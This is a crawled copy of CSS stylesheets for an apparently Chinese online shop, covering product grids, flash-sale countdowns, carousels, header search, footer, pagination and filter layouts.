	font-size: 14px;
	padding: 3px 0 0 5px
}

.m-newCates .m-newCate>.hd .subCateList {
	font-size: 14px;
	padding-top: 14px
}

.m-newCates .m-newCate>.hd .subCateList .item,
.m-newCates .m-newCate>.hd .subCateList .spilt {
	float: left
}

.m-newCates .m-newCate>.hd .subCateList .item img {
	width: 32px;
	height: 32px;
	margin-right: 10px
}

.m-newCates .m-newCate>.hd .subCateList .spilt {
	margin: 0 13px
}

.m-newCates .m-newCate .banner {
	margin-bottom: 20px
}

.m-newCates .m-newCate .banner img {
	width: 100%;
	height: 310px
}

.m-newCates .m-newCate>.bd {
	width: 1210px;
	overflow: hidden
}

.m-newCates .m-newCate>.bd .itemList {
	margin-right: -10px
}

.m-newCates .m-newCate>.bd .itemList .item {
	float: left;
	margin: 0 20px 50px 0;
}

.m-newCates .m-newCate>.ft {
	text-align: center
}

.m-indexPopularItem .m-product,
.m-newCates .m-product {
	width: 285px
}

.m-indexPopularItem .m-product .img,
.m-newCates .m-product .img {
	width: 265px;
	height: 265px
}

.m-indexPopularItem .m-product .name,
.m-newCates .m-product .name {
	line-height: 20px;
	margin-bottom: 7px;
	height: auto
}

.m-indexPopularItem .m-product .hd,
.m-newCates .m-product .hd {
	position: relative
}

.m-indexPopularItem .m-product .price,
.m-newCates .m-product .price {
	font-size: 13px;
	line-height: 13px;
	color: #d4282d;
	padding: 1px 0 9px;
	margin: 0
}

.m-indexPopularItem .m-product .price span,
.m-newCates .m-product .price span {
	line-height: 13px;
	height: 13px;
	padding: 0
}

.m-indexPopularItem .m-product .price .sp,
.m-newCates .m-product .price .sp {
	border-left: 1px solid #999;
	padding-left: 10px
}

.m-indexPopularItem .m-product .saleSoon,
.m-newCates .m-product .saleSoon {
	padding-left: 24px
}

.m-flashSale .g-row {
	padding-top: 58px
}

.m-flashSale .hd {
	height: 30px;
	line-height: 30px;
	color: #333;
	margin-bottom: 18px
}

.m-flashSale .hd .left {
	float: left;
	font-size: 28px;
	font-weight: 700
}

.m-flashSale .hd .right {
	float: right;
	line-height: 1;
	font-size: 14px;
	margin-top: 16px;
	cursor: pointer
}

.m-flashSale .bd {
	height: 377px;
	width: 100%;
	overflow: hidden
}

.m-flashSale .flashSaleLt {
	position: relative;
	height: 377px;
	width: 224px;
	padding-top: 60px;
	float: left;
	text-align: center;
	background: url(http://yanxuan.nosdn.127.net/c9aeb62a3f79123d793d8c49b6698b09.jpg) center center no-repeat #fff
}

.m-flashSale .flashSaleLt .screenHd {
	height: 36px;
	font-size: 28px;
	line-height: 36px;
	margin-bottom: 11px;
	color: #615548
}

.m-flashSale .flashSaleLt .line {
	width: 20px;
	height: 2px;
	margin: 0 auto 18px;
	background: #61594b
}

.m-flashSale .flashSaleLt .screenEndTips {
	margin-bottom: 18px;
	font-size: 18px;
	color: #615548;
	line-height: 22px;
	height: 22px
}

.m-flashSale .flashSaleLt .m-countDown {
	height: 40px;
	margin-bottom: 50px;
	text-align: center
}

.m-flashSale .flashSaleLt .m-countDown span {
	display: inline-block
}

.m-flashSale .flashSaleLt .m-countDown .colon {
	font-weight: 700
}

.m-flashSale .flashSaleLt .m-countDown .w-cd {
	width: 40px;
	color: #fff;
	font-size: 18px;
	line-height: 40px;
	background-color: #615548;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px
}

.m-flashSale .flashSaleLt .seeMoreBtn {
	display: block;
	width: 110px;
	height: 30px;
	margin: 0 auto;
	line-height: 30px;
	color: #fff;
	font-size: 14px;
	background-color: #a7936e;
	cursor: pointer;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px
}

.m-flashSale .flashSaleLt .link {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: #fff;
	opacity: 0;
	filter: alpha(opacity=0)
}

.m-flashSale .flashSaleRt {
	margin-left: 224px;
	height: 377px
}

.m-flashSale .flashSaleRt .m-flashSaleProduct {
	float: left;
	width: 433px;
	height: 189px;
	border: 1px solid #f0ece4;
	border-left: none
}

.m-flashSale .flashSaleRt .flashSaleItem-3,
.m-flashSale .flashSaleRt .flashSaleItem-4 {
	margin-top: -1px
}

html.csstransitions .m-flashSale {
	transition: all .6s;
	opacity: 1;
	height: 483px
}

html.csstransitions .hide {
	opacity: 0;
	height: 0
}

html.no-csstransitions .hide {
	display: none
}

.m-expert {
	margin-bottom: 80px
}

.m-expert .expert {
	float: left;
	margin-left: 10px
}

.m-expert .expert.first {
	margin-left: 0
}

.m-expert .expert.first .img {
	width: 690px;
	height: 380px
}

.m-expert .expert.small .img {
	width: 390px;
	height: 185px
}

.m-expert .expert.small.last {
	margin-top: 10px
}

.m-indexPopularItem {
	height: 596px;
	background: #f4f0ea
}

.m-indexPopularItem .g-row>header {
	overflow: hidden;
	margin: 60px 0 20px
}

.m-indexPopularItem .g-row>header .left {
	float: left
}

.m-indexPopularItem .g-row>header .name {
	font-size: 28px;
	line-height: 1;
	padding-bottom: 1px
}

.m-indexPopularItem .g-row>header .tabList .list {
	margin-left: 145px
}

.m-indexPopularItem .g-row>header .tabList .list .item {
	text-align: center;
	float: left;
	font-size: 14px;
	width: 70px;
	height: 28px;
	line-height: 28px;
	margin-right: 55px
}

.m-indexPopularItem .g-row>header .tabList .list .item.tab-sel {
	border-bottom: 2px solid #b4a078;
	color: #b4a078
}

.m-indexPopularItem .g-row>header .right {
	float: right;
	font-size: 14px;
	line-height: 28px
}

.m-indexPopularItem .showContainer {
	overflow: hidden
}

.m-indexPopularItem .showContainer .m-product {
	background-color: #fff;
	overflow: hidden;
	position: relative;
	width: 260px;
	height: 230px;
	float: left;
	margin-left: 10px;
	text-align: center
}

.m-indexPopularItem .showContainer .m-product.down {
	margin-top: 10px
}

.m-indexPopularItem .showContainer .m-product .hd {
	background: 0 0
}

.m-indexPopularItem .showContainer .m-product .hd .img {
	width: 180px;
	height: 170px
}

.m-indexPopularItem .showContainer .m-product .bd {
	width: 100%;
	position: absolute;
	height: 80px;
	bottom: 0;
	padding: 0 0 20px
}

.m-indexPopularItem .showContainer .m-product .bd .name {
	margin-bottom: 6px
}

.m-indexPopularItem .showContainer .m-product:first-child {
	width: 390px;
	height: 470px;
	margin-left: 0
}

.m-indexPopularItem .showContainer .m-product:first-child .img {
	width: 390px;
	height: 390px
}

.m-newItem {
	height: 460px;
	padding-top: 56px;
	height: auto;
}

.m-newItem .hd .frontName {
	padding-top: 13px
}

.m-newItem .right {
	padding-top: 18px
}

.m-newItem .m-product {
	width: 285px
}

.m-newItem .m-product .img {
	width: 285px;
	height: 285px
}

.m-newItem .m-product .hd {
	background-color: transparent
}

.m-newItem .m-product .hd .saleSoon {
	padding-left: 24px
}

.m-newItem .m-product .bd .price {
	padding: 1px 0 9px
}

.m-newItem .m-product .bd .price span {
	line-height: 13px;
	height: 13px;
	padding: 0
}

.m-focus,
.m-focusSlick.slick-slider .slick-list {
	height: 420px; margin-bottom:20px;
}

.m-newItem .m-product .bd .price .sp {
	padding-left: 7px
}

.m-newItem .m-product .bd .price .sign {
	border: none;
	background: 0 0;
	border-left: 1px solid #999;
	padding-left: 10px
}

.m-newItem .m-product .bd .price .sign a {
	color: #999
}

.m-newItem .m-product:hover {
	-moz-box-shadow: 1px 1px 8px rgba(0, 0, 0, .2);
	-webkit-box-shadow: 1px 1px 8px rgba(0, 0, 0, .2);
	box-shadow: 1px 1px 8px rgba(0, 0, 0, .2);
	background-color: #f4f0ea
}

.m-newItem .m-product:hover .colorNum {
	opacity: 0
}

.m-newItem .slick-next,
.m-newItem .slick-prev {
	top: 158px
}

.m-newItem .m-newItemSlick {
	width: 1100px
}

.m-focusSlick.slick-slider {
	position: relative;
	overflow: hidden;
	height: 420px
}

.m-focusSlick.slick-slider .slick-dots-wrap .slick-dots {
	position: absolute;
	bottom: 4px;
	display: block;
	width: 100%;
	padding: 0;
	list-style: none;
	text-align: center
}

.m-focusSlick.slick-slider .slick-dots-wrap .slick-dots li {
	position: relative;
	display: inline-block;
	width: 8px;
	height: 8px;
	margin: 0 8px 10px;
	padding: 0;
	cursor: pointer
}

.m-focusSlick.slick-slider .slick-dots-wrap .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 8px;
	height: 8px;
	-moz-border-radius: 500px;
	-webkit-border-radius: 500px;
	border-radius: 500px;
	cursor: pointer;
	color: transparent;
	outline: 0;
	border: 1px solid #cecece;
	background: #fff
}

.m-focusSlick.slick-slider .slick-dots-wrap .slick-dots li.on button {
	-moz-box-shadow: 0 0 0 4px #dfcead;
	-webkit-box-shadow: 0 0 0 4px #dfcead;
	box-shadow: 0 0 0 4px #dfcead;
	background: #a7936e;
	-moz-border-radius: 500px;
	-webkit-border-radius: 500px;
	border-radius: 500px;
	border: none
}

.slick-slider {
	position: static
}

.slick-next,
.slick-prev {
	position: absolute;
	z-index: 9;
	top: 200px;
	width: 50px;
	height: 50px;
	cursor: pointer;
	background-color: #D0C4AF;
	-moz-border-radius: 500px;
	-webkit-border-radius: 500px;
	border-radius: 500px
}

.slick-next:hover,
.slick-prev:hover {
	background-color: #B19E7A
}

.slick-next.slick-disabled,
.slick-next.slick-disabled:hover,
.slick-prev.slick-disabled,
.slick-prev.slick-disabled:hover {
	background-color: #E7E2D7
}

.slick-prev {
	left: -60px
}

.slick-next {
	right: -60px
}

@media (max-width:1350px) {
	.slick-prev {
		left: -25px
	}
	.slick-next {
		right: -25px
	}
}


.display_list { height:auto; display:table; margin:50px auto 0px auto; padding-bottom:80px; }
.display_list .icon_ly { height:85px; width:156px; background:url(../images/noresult.png) no-repeat center; margin:0 auto; display:block; }
.display_list .gray { font-size:14px; font-weight:none; padding:15px 0; display:table; }



.home_all_box { width:1090px; height:400px; background:#dedede; }
.home_all_box .home_pic { width:545px; height:400px; float:left; }
.home_all_box .home_info_box { width:465px; height:320px; padding:40px; float:left; }
.home_all_box .home_info_box h3 { width:100%; height:40px; font-size:20px; }
.home_all_box .home_info_box p { display:block; padding-top:6px; }
.home_all_box .home_info_box p span { width:36px; line-height:10px; display:block; float:left; }
.home_all_box .home_info_box p .m-score { float:left; }








--- FILE ---
content_type: text/css
request_url: http://bjstkjyxgs.com/views/bskYx/skin/default//css/comhead.css
body_size: 33478
content:
@charset "utf-8";
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td,button,a,i{padding:0;margin:0;font-size:12px;box-sizing:border-box; }
ul,li,dl,dt,ol,u,dd { list-style:none; padding:0px; margin:0px; }
address,caption,cite,code,dfn,em,strong,th,var,i,s,a{ font-style:normal; text-decoration:none; }   
label input{vertical-align:middle, outline: none;}
a{text-decoration:none; color:#666;}
a:hover,a:focus{color:#CE1336;text-decoration:none!important;}
a.hidefocus{outline:none}
body{ font:12px/1.5 "微软雅黑", Arial, Helvetica, sans-serif; color:black; padding-bottom:env(safe-area-inset-bottom); background:#f6f6f6; }
img{border:0;vertical-align: middle; position:relative; }
img:hover { opacity:0.8; }
.clear{clear:both;line-height:0;font-size:0;height:0}
.clearfix:after{display:block;visibility:hidden;clear:both;height:0;content:"."}
.w1200 { width:1200px; height:auto; display:table; margin:0 auto; position:relative; }
.w225 { width:225px; }
.pull-left { float:left; }
.pull-right { float:right; }

.yx-cp-m-funcTab { background:#fff; box-shadow:0 0 3px 0 rgba(0,0,0,.2); }
.commonality { width:1200px; margin:0 auto; }

.head-box { width:100%; background:#e3e4e5; }
.head-box .head-list { height:31px; line-height:31px; }
.head-box .head-list .head-left { float:left; padding:0 2px; color:#CC9756; }
.head-box .head-list .head-left i { font-size:12px; }
.head-box .head-list .head-left a { color:#CC9756; }
.head-box .head-list .head-right { float:right; }
.head-box .head-list .head-right a { color:#CC9756; }
.head-box .head-list .head-right .head-list-box .myjdhover { margin:-1px; }
.head-box .head-list .head-right .head-list-box .myjdhover a { display:block; z-index:9999; position:relative; }
.head-box .head-list .head-right .head-list-box .myjdhover:hover .myjd { display:block; }
.head-box .head-list .head-right .head-list-box .head-list-fg:hover .seticon-dh { transform:rotateZ(-180deg); }
.head-box .head-list .head-right .head-list-box .head-list-fg { float:left; display:block; box-sizing:border-box; position:relative; color:#CC9756; }
.head-box .head-list .head-right .head-list-box .head-list-fg a { padding:0px 10px; }
.head-box .head-list .head-right .head-list-box .head-list-fg a i { font-size:12px; padding:0px 5px; }
.head-box .head-list .head-right .head-list-box .head-list-fg a .seticon-dh { display:inline-block; transition:all .6s; transform-style:preserve-3d; }
.head-box .head-list .head-right .head-list-box .head-list-fg .myjd { width:100%; display:none; position:absolute; background:#FFF; border-top:0px; border:1px solid #C0C0C0; z-index:9; top:0px; left:0px; padding-top:30px; }
.head-box .head-list .head-right .head-list-box .head-list-fg .myjd h3 { margin-left:10px; line-height:30px; font-size:12px; font-weight:600; }
.head-box .head-list .head-right .head-list-box .head-list-fg .myjd ul { width:100%; float:left; overflow:hidden; }
.head-box .head-list .head-right .head-list-box .head-list-fg .myjd ul li { width:100%; line-height:27px; color:#999; }
.head-box .head-list .head-right .head-list-box .head-list-fg .myjd ul li:hover { background:#e3e4e5; }
.head-box .head-list .head-right .head-list-box .head-list-fg .myjd ul li:hover a { color:#575757; }
.head-box .head-list .head-right .head-list-box .head-list-fg::after { content:""; width:1px; top:9px; right:0; position:absolute; background:#666666; height:12px; }
.head-box .head-list .head-right .head-list-box .head-list-fg:last-child:after { width:0; content:""; }
.head-box .head-list .head-right .head-list-box .head-list-fg:hover > a { color:#CC9756; }

.seek-head { width:1200px; height:104px; margin:0 auto; position:relative; }
.seek-head .seek-left { width:213px; height:100%; margin-left:0px; position:absolute; left:0; }
.seek-head .seek-left .head-log { display:block; height:54px; width:213px; overflow:hidden; margin-top:24px; font-size:0; }
.seek-head .seek-left .head-log a { width:100%; height:100%; display:block; text-indent:-999px; }
.seek-head .seek-box { overflow: hidden; width:450px; height:100%; position:absolute; left:335px; overflow:hidden; }
.seek-head .seek-box .from { width:450px; height:36px; float:left; margin-top:26px; }
.seek-head .seek-box .from #seek-inpt { float:left; border:1px solid #CC9756; width:360px; height:36px; float:left; padding:0 10px 0 15px; color:#000; outline:none; border-radius:20px 0 0 20px; }
.seek-head .seek-box .from #seek-btn { float:left; height:100%; width:90px; height:36px; background:#CC9756; text-align:center; color:#FFF; border:0px; font-size:14px; border-radius:0 20px 20px 0; }
.seek-head .seek-box .lisjr-box { width:100%; display:block; padding:5px 0px; margin-top:5px; overflow:hidden; }
.seek-head .seek-box .lisjr-box ul li { float:left; margin-right:10px; }

.seek-head .seek-btnbox { margin-top:26px; float:right; font-size:14px; }
.seek-head .seek-btnbox .combtn { height:36px; text-align:center; float:left; border:1px solid #CC9756; line-height:36px; background:#F9F9F9; cursor:pointer; border-radius:20px; }
.seek-head .seek-btnbox .combtn .shopcat { padding:0 0px; color:#CC9756; }
.seek-head .seek-btnbox .combtn .shopcat:hover { color:#000; }
.seek-head .seek-btnbox .combtn i { font-size:14px; margin-right:5px; }
.seek-head .seek-btnbox .combtn b.vdb { width:18px; height:18px; line-height:18px; text-align:center; margin-left:4px; font-weight:500; font-size:12px; border-radius:30px; display:inline-block; background:#f30213; color:#fff; }
.seek-head .seek-btnbox .shaoma { margin-left:30px; padding:0 18px; position:relative; z-index:2; color:#CC9756; }
.seek-head .seek-btnbox .shaoma i { font-size:18px; display:block; line-height:36px; float:left; }
.seek-head .seek-btnbox .shaoma i span { float:left; }
.seek-head .seek-btnbox .shaoma .wxorzfb { display:none; width:160px; height:auto; background:#FFF; border-radius:10px; position:absolute; padding:3px; z-index:1; border:1px solid #CC9756; top:46px; right:-1px; }
.seek-head .seek-btnbox .shaoma .wxorzfb .wxorzfb-img { padding:2px 0 0 0; width:100%; height:100%; float:left; text-align:center; color:#CC9756; }
.seek-head .seek-btnbox .shaoma .wxorzfb .wxorzfb-img img { border:3px solid #fff; border-bottom:0px; display:block; width:100%; margin:0 auto; }
.seek-head .seek-btnbox .shaoma:hover { background:#CC9756; color:#fff; border:1px solid #CC9756; }
.seek-head .seek-btnbox .shaoma:hover .wxorzfb { display:block; }

.chaoshi_fs { width:100%; }

.bg-wriper .chaoshi-box { height:40px; margin:0 auto; }
.bg-wriper .chaoshi-box .chaoshi-title { height:40px; width:190px; padding-left:10px; line-height:40px; color:#FFF; font-size:14px; background:#CE1336; float:left; }
.bg-wriper .chaoshi-nav { overflow:hidden; }
.bg-wriper .chaoshi-nav .navlist { float:left; font-size:16px; padding-left:0px;  }
.bg-wriper .chaoshi-nav .navlist li { float:left; height:40px; line-height:30px; text-align:center; padding-right:30px; }
.bg-wriper .chaoshi-nav .navlist li a { display:block; font-size:16px; width:100%; height:100%; }
.bg-wriper .chaoshi-nav .navlist li.on a { color:#CC9756; }
.bg-wriper .chaoshi-nav .navlist li.on a { border-bottom:3px solid #CC9756; }
.bg-wriper .chaoshi-nav .navlist li:hover a { color:#CC9756; }

.bg-wriper .chaoshi-nav .navlist li .xiala_caidan { width:100%; height:auto; background:#fff; display:none; position:absolute; box-shadow:0 3px 3px 0 rgba(0,0,0,.1); padding:15px 0 20px 0; left:0px; right:0px; z-index:99; border-top:1px solid #eee; }
.bg-wriper .chaoshi-nav .navlist li .xiala_caidan .caidan { width:auto; height:auto; display:table; margin:0 auto; }
.bg-wriper .chaoshi-nav .navlist li#down_caidan:hover .xiala_caidan { display:block; }

.xiala_caidan .category_box { width:160px; height:auto; display:table; padding-right:15px; float:left; text-align:center; }
.xiala_caidan .category_box:nth-last-child(1) { padding-right:0px; }
.xiala_caidan .category_box h3 { width:100%; height:32px; border-bottom:1px solid #eee; margin-bottom:5px; }
.xiala_caidan .category_box h3 a { font-size:16px!important; font-weight:500; color:#999!important; border:0px!important; }
.xiala_caidan .category_box h3 a:hover { color:#CC9756!important; }
.xiala_caidan .category_box .icon_name { width:100%; height:20px; display:block; font-size:13px!important; padding-top:5px; color:#333!important; border:0px!important; }
.xiala_caidan .category_box .icon_name:hover { color:#CC9756!important; }
.xiala_caidan .category_box .icon_name img { width:30px; height:30px; margin-right:4px; }


.layui-layer-btn .layui-layer-btn0 { color:#fff !important; }

.footer-bg { background:#eaeaea; }
.footer-bg .footer-glx { border-bottom:1px solid #dcdcdc; }
.footer-bg .footer-glx .footer-top { padding:30px 0px; overflow:hidden; }
.footer-bg .footer-glx .footer-top ul { overflow:hidden; }
.footer-bg .footer-glx .footer-top ul li { float:left; font-size:18px; color:#444; font-weight:700; line-height:42px; }
.footer-bg .footer-glx .footer-top ul li i { width:36px; height:42px; display:block; float:left; margin-right:5px; overflow:hidden; background:url("../images/ico_service.png") no-repeat; }
.footer-bg .footer-glx .footer-top ul li:nth-child(2), .footer-bg .footer-glx .footer-top ul li:nth-child(3), .footer-bg .footer-glx .footer-top ul li:nth-child(4) { margin-left:128px; }
.footer-bg .footer-glx .footer-top ul li:nth-child(2) i { background-position:0px -43px; }
.footer-bg .footer-glx .footer-top ul li:nth-child(3) i { background-position:0px -86px; }
.footer-bg .footer-glx .footer-top ul li:nth-child(4) i { background-position:0px -129px; }
.footer-bg .footer-glx .footer-bottom { padding:20px 0; overflow:hidden; }
.footer-bg .footer-glx .footer-bottom .footer-right { width:60%; overflow:hidden; float:left; }
.footer-bg .footer-glx .footer-bottom .footer-right dl { float:left; width:20%; }
.footer-bg .footer-glx .footer-bottom .footer-right dl dd { color:#444; font-size:14px; line-height:22px; padding-bottom:6px; font-weight:700; }
.footer-bg .footer-glx .footer-bottom .footer-right dl dt { color:#666; font-size:12px; font-weight:500; line-height:24px; }
.footer-bg .footer-glx .footer-bottom .footer-right dl dt:hover a { color:#CE1336; text-decoration:none; }
.footer-bg .footer-glx .footer-bottom .footer-rbox { float:left; width:20%; height:100%; }
.footer-bg .footer-glx .footer-bottom .footer-rbox .phone { font-size:20px; font-weight:800; }
.footer-bg .footer-glx .footer-bottom .footer-rbox .day { font-size:12px; color:#999; }
.footer-bg .footer-glx .footer-bottom .footer-rbox .btn { margin-top:25px; }
.footer-bg .footer-glx .footer-bottom .img-code { width:20%; height:100px; float:right; }
.footer-bg .footer-glx .footer-bottom .img-code .img-code-box { width:50%; text-align:center; float:left; padding-left:15px; }
.footer-bg .footer-glx .footer-bottom .img-code .img-code-box p { line-height:30px; font-size:14px; font-weight:500; }
.footer-bg .footer-glx .footer-bottom .img-code .img-code-box img { width:100%; height:auto; display:inline-block; margin:a auto; }
.footer-bg .footer-alist { text-align:center; padding:15px 0; font-size:12px; }
.footer-bg .footer-alist a { padding:0 15px; position:relative; }
.footer-bg .footer-alist a::before { width:1px; position:absolute; top:2px; right:0px; bottom:2px; content:''; background:#ccc; }
.footer-bg .footer-alist a:nth-last-child(1)::before { width:0px; }
.footer-bg .footer-alist a:hover { color:#CE1336; text-decoration:none !important; }

.footer-bg .footer-fwa { padding-bottom:30px; color:#999; text-align:center; }
.footer-bg .footer-fwa .text-center a { font-size:12px; color:#999; }
.footer-bg .footer-fwa .text-center a:hover { color:#000; }
.footer-bg .footer-fwa p { padding-bottom:5px; }
.main { background:#f6f6f6; padding-bottom:20px; }
.btn-default { border:1px solid #eee; }

/* 通用TAB */
.tabs_right_box_min { width:100%; height:42px; display:table; margin:0 auto; margin-bottom:12px; border-bottom:1px solid #e1e2e2; position:relative; }
.tabs_right_box_min ul { width:100%; height:42px; position:absolute; left:0px; top:0px; }
.tabs_right_box_min ul li { float:left; height:42px; line-height:40px; margin-right:30px; }
.tabs_right_box_min ul li a { font-size:16px; display:block; }
.tabs_right_box_min ul li span { margin-left:5px; }
.tabs_right_box_min ul li.active { height:42px; border-bottom:2px solid #CE1336; margin-bottom:-1px; display:block; }
.tabs_right_box_min ul li.active a { color:#CE1336; }
.tabs_right_box_min ul li.active a:hover { text-decoration:none; }
.tabs_right_box_min ul li.active span { background:#CE1336; color:#fff; }

/* 分类下拉通用样式 */
.allsort { position:relative; }
.allsort .sortlist { width:190px; height:551px; background:#e2163c; position:absolute; left:0px; z-index:99; }
.allsort .sortlist li { width:100%; height:39px; }
.allsort .sortlist li h2 a { width:100%; padding:0 15px; font-size:14px; color:#fff; line-height:39px; display:block; position:relative; }
.allsort .sortlist li h2 a:after { width:30px; text-align:center; height:100%; right:0px; top:0px; bottom:0px; position:absolute; font-size:12px; font-family:"coolc"; content:"\e7e8"; }
.allsort .sortlist li.hover h2 a { background:#fff; color:#e2163c; }
.allsort .sortlist li.hover h2 a:before { width:2px; height:100%; position:absolute; left:0px; top:0px; bottom:0px; background:#CE1336; content:""; }
.allsort .sortlist li.hover h2 a:after { color:#CE1336; }
.allsort .sublist { width:796px; height:551px; background:#fff; position:absolute; padding:0px 15px; left:190px; top:0px; z-index:99; border:1px solid #eee; border-left:0px; }
.allsort .sublist .categorybox { width:100%; height:auto !important; display:table !important; border-bottom:1px solid #eee; padding:9px 0; }
.allsort .sublist .categorybox a { height:30px; line-height:30px; font-size:12px; margin-right:1px; margin-bottom:1px; }
.allsort .sublist .categorybox dt { height:30px; line-height:30px; width:90px; float:left; }
.allsort .sublist .categorybox dt a { height:30px; line-height:30px; color:#333; }
.allsort .sublist .categorybox dd { width:675px; float:left; }
.allsort .sublist .categorybox dd a { color:#999; padding:0 10px; font-weight:500; float:left; transition:.3s ease-in-out; border-radius:3px; }
.allsort .sublist .categorybox dd a:hover { background:#CE1336; color:#fff; transition:.3s ease-in-out; }


/* 重置分页样式，居中对齐 */
.pagination_box { width:100%; text-align:center; display:block; clear:both; padding:20px 0 30px 0; border-top:1px solid #efeded; }
.pagination_box .pagination { display:block; padding-left:0; margin:10px 0; border-radius:4px; text-align:center; }
.pagination_box .pagination > li { display:inline-block!important; width:auto !important; height:auto !important; border:none !important; margin:0 !important; padding:0 !important; }
.pagination_box .pagination > li > a { position:relative !important; float:none!important; padding:6px 12px !important; line-height:1.42857143 !important; text-decoration:none !important; color:#999; background-color:#fff; border:1px solid #ddd; margin-left:-1px !important; width:auto!important; height:auto!important; }
.pagination_box .pagination > li:first-child > a { margin-left:0 !important; border-bottom-left-radius:4px !important; border-top-left-radius:4px !important; }
.pagination_box .pagination > li:last-child > a { border-bottom-right-radius:4px !important; border-top-right-radius:4px !important; }
.pagination_box .pagination > li > a:hover,
.pagination_box .pagination > li > a:focus { z-index:2 !important; color:#999; background-color:#eeeeee; border-color:#ddd !important; }
.pagination_box .pagination > .active > a,
.pagination_box .pagination > .active > a:hover,
.pagination_box .pagination > .active > a:focus { z-index:3 !important; color:#fff; background-color:#CE1336; border-color:#CE1336; cursor:default !important; }

/* 重置分页样式，左对齐 */
.pagination_box_one { width:100%; text-align:left; display:block; clear:both; padding:26px 0; }
.pagination_box_one .pagination { display:block; padding-left:0; margin:10px 0; border-radius:4px; text-align:left; }
.pagination_box_one .pagination > li { display:inline-block!important; width:auto !important; height:auto !important; border:none !important; margin:0 !important; padding:0 !important; }
.pagination_box_one .pagination > li > a { position:relative !important; float:none!important; padding:6px 12px !important; line-height:1.42857143 !important; text-decoration:none !important; color:#999; background-color:#fff; border:1px solid #ddd; margin-left:-1px !important; width:auto!important; height:auto!important; }
.pagination_box_one .pagination > li:first-child > a { margin-left:0 !important; border-bottom-left-radius:4px !important; border-top-left-radius:4px !important; }
.pagination_box_one .pagination > li:last-child > a { border-bottom-right-radius:4px !important; border-top-right-radius:4px !important; }
.pagination_box_one .pagination > li > a:hover,
.pagination_box_one .pagination > li > a:focus { z-index:2 !important; color:#999; background-color:#eeeeee; border-color:#ddd !important; }
.pagination_box_one .pagination > .active > a,
.pagination_box_one .pagination > .active > a:hover,
.pagination_box_one .pagination > .active > a:focus { z-index:3 !important; color:#fff; background-color:#337ab7; border-color:#337ab7; cursor:default !important; }

/* 重置分页样式，右对齐 */
.pagination_box_right { width:100%; text-align:right; display:block; clear:both; padding:10px 0; }
.pagination_box_right .pagination { display:block; padding-left:0; margin:10px 0; border-radius:4px; text-align:right; }
.pagination_box_right .pagination > li { display:inline-block!important; width:auto !important; height:auto !important; border:none !important; margin:0 !important; padding:0 !important; }
.pagination_box_right .pagination > li > a { position:relative !important; float:none!important; padding:6px 12px !important; line-height:1.42857143 !important; text-decoration:none !important; color:#999; background-color:#fff; border:1px solid #ddd; margin-left:-1px !important; width:auto!important; height:auto!important; }
.pagination_box_right .pagination > li:first-child > a { margin-left:0 !important; border-bottom-left-radius:4px !important; border-top-left-radius:4px !important; }
.pagination_box_right .pagination > li:last-child > a { border-bottom-right-radius:4px !important; border-top-right-radius:4px !important; }
.pagination_box_right .pagination > li > a:hover,
.pagination_box_right .pagination > li > a:focus { z-index:2 !important; color:#999; background-color:#eeeeee; border-color:#ddd !important; }
.pagination_box_right .pagination > .active > a,
.pagination_box_right .pagination > .active > a:hover,
.pagination_box_right .pagination > .active > a:focus { z-index:3 !important; color:#fff; background-color:#CE1336; border-color:#CE1336; cursor:default !important; }

/* 包屑导航 */
.breadcrumb { width:1200px; margin:0 auto; padding-left:0px; color:#9e9d9d; }
.breadcrumb .breadcrumb-item+.breadcrumb-item:before { color:#9e9d9d; }
.breadcrumb .coolc { font-size:12px; color:#9e9d9d; }
.breadcrumb .coolc:before { margin-right:5px; }

.full_screen_box { width:100%; height:auto; display:table; min-height:350px; }
.full_screen_box .breadcrumb { color:#fff; }
.full_screen_box .breadcrumb .breadcrumb-item+.breadcrumb-item:before { color:#fff; }
.full_screen_box .breadcrumb .coolc:before { color:#fff; }
.full_screen_box .breadcrumb a { color:#fff; }


/* 产品筛选 */
.class_filter_box { width:1200px; height:auto; display:table; background:#fff; margin:0 auto; position:relative; }
.generic { width:100%; height:50px; padding:5px 0; overflow:hidden; border:1px solid #e5e6e6; border-bottom:0px; background:url(../images/doo.gif) repeat-y #fff; }
.generic .name { width:120px; height:40px; line-height:40px; text-align:right; padding-right:15px; float:left; }
.generic .smallList { width:1078px; height:auto; display:table; float:right; padding-left:5px; padding-right:80px; padding-bottom:5px; position:relative; }
.generic .smallList a { height:26px; line-height:26px; display:block; float:left; padding:0 7px; margin:8px 5px 0px 5px; }
.generic .smallList a.active,.generic .smallList a:hover { background:#d7003c; color:#fff; }
.generic .smallList .more { height:40px; line-height:40px; cursor:pointer; position:absolute; top:0px; right:3px; padding:0 15px; }
.generic .smallList .more:hover { color:#d7003c; }
.generic .smallList .more i { height:40px; line-height:42px; overflow:hidden; font-size:12px; margin-right:5px; display:block; float:left; }
.generic .smallList .more span { height:40px; line-height:40px; font-size:12px; display:block; float:left; }
.class_filter_box .dropdown { width:auto; height:28px; text-align:center; cursor:pointer; padding:0 12px 0 10px; background:#fff; border:1px solid #e5e6e6; border-top:0px; position:absolute; left:50%; margin-left:-44.5px; bottom:-27px; z-index:99; }
.class_filter_box .dropdown:hover { color:#d7003c; }
.class_filter_box .dropdown i { height:28px; line-height:26px; overflow:hidden; font-size:12px; margin-right:5px; display:block; float:left; }
.class_filter_box .dropdown span { height:28px; line-height:26px; font-size:12px; display:block; float:left; }
.class_filter_box .generic:nth-child(-n+3) { display:block; }

.goodslistsbox-head { width:100%; height:41px; position:relative; line-height:39px; background:#fff; clear:both; margin-bottom:12px; border:1px solid #e5e6e6; }
.goodslistsbox-head .goodssort { float:left; }
.goodslistsbox-head .goodssort li { float:left; height:100%; border-right:1px solid #e5e6e6; position:relative; }
.goodslistsbox-head .goodssort li.s_name { width:120px; padding-right:15px; text-align:right; background:#f2f3f2; border-right:1px solid #f2f3f2; }
.goodslistsbox-head .goodssort li:hover::before { width:1px; position: absolute; left:-1px; top:0px; bottom:0px; height:100%; content:""; background:#e5e6e6; }
.goodslistsbox-head .goodssort li a { display:inline-block; padding:0 15px; position:relative; }
